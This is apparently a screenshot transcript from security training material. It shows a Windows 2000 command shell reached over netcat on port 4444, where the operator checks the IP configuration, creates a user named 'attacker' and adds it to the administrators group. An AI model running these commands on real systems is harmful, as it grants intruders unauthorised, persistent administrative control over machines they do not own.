 C:\WINNT\System32\cmd.exe - nc 192.168.0.209 4444
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.209
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\WINNT\system32>net user attacker mypassword /add
net user attacker mypassword /add
The command completed successfully.
C:\WINNT\system32>net localgroup administrators attacker /add
net localgroup administrators attacker /add
The command completed successfully.
C:\WINNT\system32>